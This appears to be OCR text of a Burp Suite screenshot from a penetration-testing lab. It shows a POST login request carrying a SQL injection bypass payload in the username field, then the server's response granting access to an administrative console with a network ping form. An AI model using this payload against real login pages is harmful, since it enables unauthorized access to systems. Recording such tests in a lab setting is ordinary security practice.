 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://:8080
10 DNT: 1
11 Connection: close
12 Referer: http://:8080/index.php
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin'OR'1'='1&psw=&btnLogin=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Sep 2020 02:22:39 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 586
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <body>
11
12 <!-- Start of HTML when logged in as Administator
-->
13 <form name="ping" action="pingit.php" method="
post" target="_blank">
14 <table width='600' border='1'>
15 <tr valign='middle'>
16 <td colspan='2' align='center'>
17 <b>
Welcome to the Basic Administrative Web
Console<br>
</b>
18 </td>
19 </tr>
20 <tr valign='middle'>
21 <td align='center'>
22 Ping a Machine on the Network:
23 </td>
24 <td align='center'>
25 <input type="text" name="ip" size="30">
26 <input type="submit" value="submit" name=
"submit">
27 </td>
28 </td>
29 </tr>
30 </table>
31 </form>
32
33
34 </body>